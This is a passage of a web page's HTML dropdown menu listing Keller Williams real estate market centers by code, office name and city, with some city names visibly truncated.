										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
